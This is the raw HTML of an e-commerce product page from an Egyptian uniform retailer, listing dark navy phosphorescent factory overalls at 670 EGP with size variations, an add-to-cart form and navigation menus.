<li id="menu-header_2-1508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-nursery/" data-title="Uniforms Nursery"><span>Uniforms Nursery</span></a></li>
<li id="menu-header_2-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/womens-ready-to-wear/" data-title="Womens ready-to-wear"><span>Womens ready-to-wear</span></a></li>
<li id="menu-header_2-1494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/bibs-and-caps/" data-title="Bibs and caps"><span>Bibs and caps</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-header_2-1455" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent cz current_menu" data-sub-menu=""><a href="https://uniform-egy.com/en/shop/" data-title="shop"><span>shop</span></a></li>
<li id="menu-header_2-1456" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/en/contact/" data-title="contact us"><span>contact us</span></a></li>
<li id="menu-header_2-1444-ar" class="lang-item lang-item-116 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://uniform-egy.com/product/%d8%a7%d9%81%d8%a7%d8%b1%d9%88%d9%84-%d9%85%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%84%d9%88%d9%86-%d9%83%d8%ad%d9%84%d9%8a-%d8%ba%d8%a7%d9%85%d9%82-%d9%81%d8%b3%d9%81%d9%88%d8%b1%d9%8a/" data-title="العربية"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div></div><div class="elms_right header_2_right"><div class="cz_elm social_header_2_right_9 inner_social_header_2_right_0" style="margin-top:6px;margin-bottom:6px;margin-left:20px;"><div class="cz_social cz_social_colored_bg_hover cz_social_fx_6 cz_tooltip cz_tooltip_up"><a class="cz-facebook" href="https://www.facebook.com/" data-title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-twitter" href="https://twitter.com/" data-title="Twitter" aria-label="Twitter" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-twitter"></i><span>Twitter</span></a><a class="cz-instagram" href="https://www.instagram.com//" data-title="Instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-instagram"></i><span>Instagram</span></a><a class="cz-013-whatsapp-logo" href="01102226499" data-title="whatsapp" aria-label="whatsapp" target="_blank" rel="noopener noreferrer nofollow"><i class="fa czico-013-whatsapp-logo"></i><span>whatsapp</span></a></div></div></div></div></div></div><div class="header_4"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_10 inner_logo_header_4_left_0" style="margin-top:2px;margin-bottom:2px;"><div class="logo_is_img logo"><a href="https://uniform-egy.com/en/home/" title="شركة يونيفورم"><img src="https://uniform-egy.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-31-at-4.17.08-PM.jpeg" alt="يونيفورم ايجي" width="160" height="64" style="width: 160px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_11 inner_menu_header_4_right_0" style="margin-top:10px;"><i class="fa fa-bars icon_offcanvas_menu inview_right cz_mi_23022" style="color:#ffffff;background-color:#277cea;border-radius:12px;"><span></span></i><i class="fa fa-bars hide icon_mobile_offcanvas_menu inview_right cz_mi_23022" style="color:#ffffff;background-color:#277cea;border-radius:12px;"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://uniform-egy.com/en/home/" data-title="Home"><span>Home</span></a></li>
<li id="menu-header_4-1457" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/en/services/" data-title="our services"><span>our services</span></a></li>
<li id="menu-header_4-1493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cz_megamenu_width_full_row cz cz_parent_megamenu"><a href="#" data-title="Products"><span>Products</span></a>
<ul class="sub-menu">
<li id="menu-header_4-1495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/fancy-dress-for-children/" data-title="Fancy dress for children"><span>Fancy dress for children</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-1496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/housekeeping-uniforms/" data-title="Housekeeping Uniforms"><span>Housekeeping Uniforms</span></a></li>
<li id="menu-header_4-1497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/medical-uniform/" data-title="Medical uniform"><span>Medical uniform</span></a></li>
<li id="menu-header_4-1498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/professional-clothes-for-children/" data-title="Professional clothes for children"><span>Professional clothes for children</span></a></li>
<li id="menu-header_4-1499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/professional-shoes/" data-title="Professional shoes"><span>Professional shoes</span></a></li>
	</ul>
</li>
<li id="menu-header_4-1500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/ready-clothes-for-men/" data-title="Ready clothes for men"><span>Ready clothes for men</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/robes-caps-and-scarves-graduated/" data-title="Robes, caps and scarves graduated"><span>Robes, caps and scarves graduated</span></a></li>
<li id="menu-header_4-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/school-uniforms/" data-title="School uniforms"><span>School uniforms</span></a></li>
<li id="menu-header_4-1503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/t-shirts/" data-title="T-shirts"><span>T-shirts</span></a></li>
<li id="menu-header_4-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-factories/" data-title="Uniforms factories"><span>Uniforms factories</span></a></li>
	</ul>
</li>
<li id="menu-header_4-1505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-for-restaurants/" data-title="Uniforms for restaurants"><span>Uniforms for restaurants</span></a>
	<ul class="sub-menu">
<li id="menu-header_4-1506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-for-security/" data-title="Uniforms for security"><span>Uniforms for security</span></a></li>
<li id="menu-header_4-1507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-hotels/" data-title="Uniforms hotels"><span>Uniforms hotels</span></a></li>
<li id="menu-header_4-1508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-nursery/" data-title="Uniforms Nursery"><span>Uniforms Nursery</span></a></li>
<li id="menu-header_4-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/womens-ready-to-wear/" data-title="Womens ready-to-wear"><span>Womens ready-to-wear</span></a></li>
<li id="menu-header_4-1494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/bibs-and-caps/" data-title="Bibs and caps"><span>Bibs and caps</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-header_4-1455" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent cz current_menu" data-sub-menu=""><a href="https://uniform-egy.com/en/shop/" data-title="shop"><span>shop</span></a></li>
<li id="menu-header_4-1456" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/en/contact/" data-title="contact us"><span>contact us</span></a></li>
<li id="menu-header_4-1444-ar" class="lang-item lang-item-116 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://uniform-egy.com/product/%d8%a7%d9%81%d8%a7%d8%b1%d9%88%d9%84-%d9%85%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%84%d9%88%d9%86-%d9%83%d8%ad%d9%84%d9%8a-%d8%ba%d8%a7%d9%85%d9%82-%d9%81%d8%b3%d9%81%d9%88%d8%b1%d9%8a/" data-title="العربية"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div><div class="cz_elm shop_cart_header_4_right_12 inner_shop_cart_header_4_right_1" style="margin-top:14px;margin-right:8px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_4_right_12 .cz_cart_count, .shop_cart_header_4_right_12 .cart_1 .cz_cart_count{font-size:10px;background-color:#277cea;margin-top:-1px;margin-right:2px;margin-left:2px;}"><a class="shop_icon noborder" href="https://uniform-egy.com/en/cart/" aria-label="Cart" style=""><i class="fa fa-shopping-basket" style="" aria-hidden="true"></i></a><div class="cz_cart"></div></div></div></div></div></div></div></header><div class="page_cover xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="breadcrumbs_container clr"><div class="row clr"><div class="breadcrumbs clr"><b><a href="https://uniform-egy.com/en/home/" title="Home page"><span><i class="fa fa-home cz_breadcrumbs_home" aria-hidden="true"></i></span></a></b> <i class="fa fa-angle-double-right" aria-hidden="true"></i> <b><a href="https://uniform-egy.com/en/shop/"><span>Products</span></a></b> <i class="fa fa-angle-double-right" aria-hidden="true"></i> <b><a href="https://uniform-egy.com/en/product-category/uniforms-factories/"><span>Uniforms factories</span></a></b> <i class="fa fa-angle-double-right" aria-hidden="true"></i> <b class="inactive_l"><a class="cz_br_current" href="https://uniform-egy.com/en/home/en/product/factory-overalls-color-dark-navy-phosphorescent/"><span>Factory overalls Color: dark navy * phosphorescent</span></a></b></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="s12 clr"><div class="content post-4211 product type-product status-publish has-post-thumbnail product_cat-uniforms-factories first outofstock shipping-taxable purchasable product-type-variable clr"><div class="woocommerce-notices-wrapper"></div><div id="product-4211" class="product type-product post-4211 status-publish last outofstock product_cat-uniforms-factories has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="xtra-single-product clr"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866.png"><img width="600" height="503" src="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866-600x503.png" class="wp-post-image" alt="" title="تصميم بدون عنوان - 2024-03-18T154346.866" data-caption="" data-src="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866.png" data-large_image="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866.png" data-large_image_width="940" data-large_image_height="788" decoding="async" fetchpriority="high" srcset="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866-600x503.png 600w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866-300x251.png 300w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866-768x644.png 768w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866.png 940w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Factory overalls Color: dark navy * phosphorescent</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>670&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>

<form class="variations_form cart" action="https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/" method="post" enctype='multipart/form-data' data-product_id="4211" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 5 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:670,&quot;display_regular_price&quot;:670,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154346.866&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154346.866&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4207,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s 222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4212,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 5 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:670,&quot;display_regular_price&quot;:670,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154346.866&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154346.866&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4207,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;S222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4213,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 5 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:670,&quot;display_regular_price&quot;:670,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154346.866&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154346.866&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154346.866-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4207,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;S222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4214,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">المقاس</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="l" >L</option><option value="xl" >XL</option><option value="xxl" >XXL</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
<div id="yith_wapo_groups_container" class="yith_wapo_groups_container enable-collapse-feature"
	style="">

	
	<!--googleoff: index-->
	<div class="yith_wapo_group_total
		"
		data-product-price="670"
		data-product-id="4211"
				>
		<table>
			<tr class="ywapo_tr_product_base_price">
				<td data-nosnippet>Product price</td>
				<td data-nosnippet><div class="yith_wapo_group_product_price_total"><span class="price amount"></span></div></td>
			</tr>
			<tr class="ywapo_tr_additional_options">
				<td data-nosnippet>Additional options total:</td>
				<td data-nosnippet><div class="yith_wapo_group_option_total"><span class="price amount"></span></div></td>
			</tr>
			<tr class="ywapo_tr_order_totals">
				<td data-nosnippet>Order total:</td>
				<td data-nosnippet><div class="yith_wapo_group_final_total"><span class="price amount"></span></div></td>
			</tr>
		</table>
	</div>
	<!--googleon: index-->

	<!-- Hidden input for checking single page -->
	<input type="hidden" name="yith_wapo_is_single" id="yith_wapo_is_single" value="1">

</div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696cd0dfd6e59">Factory overalls Color: dark navy * phosphorescent quantity</label>
	<input
		type="number"
				id="quantity_696cd0dfd6e59"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div class="xtra-product-icons xtra-product-icons-wishlist cz_tooltip_up" data-id="4211"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i></div><div class="clr"></div>
	<input type="hidden" name="add-to-cart" value="4211" />
	<input type="hidden" name="product_id" value="4211" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">S222</span></span>

	
	<span class="posted_in">Category: <a href="https://uniform-egy.com/en/product-category/uniforms-factories/" rel="tag">Uniforms factories</a></span>
	
	
</div>
<div class="clr mb10"></div><div class="cz_social xtra-share cz_social_colored_bg_hover cz_tooltip cz_tooltip_up"><a href="https://facebook.com/share.php?u=https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/&title=Factory overalls Color: dark navy * phosphorescent" rel="noopener noreferrer nofollow" class="cz-facebook-f" data-title="Share on Facebook"><i class="fab fa-facebook-f"></i><span>Facebook</span></a><a href="https://x.com/intent/tweet?text=Factory overalls Color: dark navy * phosphorescent+https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/" rel="noopener noreferrer nofollow" class="cz-x-twitter" data-title="Share on X"><i class="fab fa-x-twitter"></i><span>X</span></a><a href="https://pinterest.com/pin/create/bookmarklet/?media=https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154346.866.png&url=https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/&is_video=false&description=Factory overalls Color: dark navy * phosphorescent" rel="noopener noreferrer nofollow" class="cz-pinterest" data-title="Share on Pinterest"><i class="fab fa-pinterest"></i><span>Pinterest</span></a><a href="https://reddit.com/submit?url=https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/&title=Factory overalls Color: dark navy * phosphorescent" rel="noopener noreferrer nofollow" class="cz-reddit" data-title="Share on Reddit"><i class="fab fa-reddit"></i><span>Reddit</span></a><a 